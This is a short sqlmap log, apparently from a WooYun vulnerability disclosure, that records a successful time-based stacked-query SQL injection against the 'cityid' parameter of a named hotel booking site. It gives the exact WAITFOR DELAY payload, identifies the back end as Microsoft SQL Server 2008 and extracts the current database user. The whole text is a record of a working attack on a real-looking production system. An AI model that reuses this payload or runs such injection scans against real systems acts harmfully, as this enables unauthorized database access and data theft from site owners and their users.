 [11:12:27] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[11:12:27] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cityid=0101';WAITFOR DELAY '0:0:15'--&h=340&ids=17996,129696,21117,
26147,126559,124890,103431,17994,146306,146302,128908,145772,146286,146180,17995
&juli=&px=3&w=760
---
[11:12:27] [INFO] testing Microsoft SQL Server
[11:12:27] [INFO] confirming Microsoft SQL Server
[11:12:27] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:12:27] [INFO] fetching current user
[11:12:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:12:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
user_r_tianqiA
current user: 'user_r_tianqiA'
[11:25:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 119 times
[11:25:39] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\hotels.yonyou.com'
[*] shutting down at 11:25:39
www.wooyun.org